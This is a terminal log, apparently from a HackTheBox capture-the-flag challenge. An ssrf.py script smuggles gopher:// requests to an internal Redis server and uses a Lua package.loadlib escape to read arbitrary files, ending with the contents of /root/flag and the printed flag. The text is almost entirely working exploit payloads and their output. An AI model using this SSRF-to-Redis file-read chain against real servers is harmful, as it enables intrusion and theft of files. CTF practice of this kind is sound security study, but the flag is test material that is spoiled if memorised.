 ~/Downloads/ctf/redis $ python ssrf.py http://:31316 someuser1 somepass1
[+] registered
[+] logged in
> SCRIPT LOAD return(package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0","luaopen_io")().open(ARGV[1],"r"):read("*a"))
[+] generated gopher://127.0.0.1:6379/_%2A3%0D%0A%246%0D%0ASCRIPT%0D%0A%244%0D%0ALOAD%0D%0A%24111%0D%0Areturn%28package.loadlib%28%22/usr/lib/x86_64-linux-gnu/liblua5.1.so.0%22%2C%2
2luaopen_io%22%29%28%29.open%28ARGV%5B1%5D%2C%22r%22%29%3Aread%28%22%2Aa%22%29%29%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
Unknown error occured while fetching the image file: $40
44a48b625588c13ed31d3e36cc9a8d12fa16323e
+OK
> EVALSHA 44a48b625588c13ed31d3e36cc9a8d12fa16323e 0 /root/flag
[+] generated gopher://127.0.0.1:6379/_%2A4%0D%0A%247%0D%0AEVALSHA%0D%0A%2440%0D%0A44a48b625588c13ed31d3e36cc9a8d12fa16323e%0D%0A%241%0D%0A0%0D%0A%2410%0D%0A/root/flag%0D%0A%2A1%0D%
0A%244%0D%0Aquit%0D%0A
Unknown error occured while fetching the image file: $38
HTB{r3d_righ7_h4nd_t0_th3_r3dis_land!}
+OK
>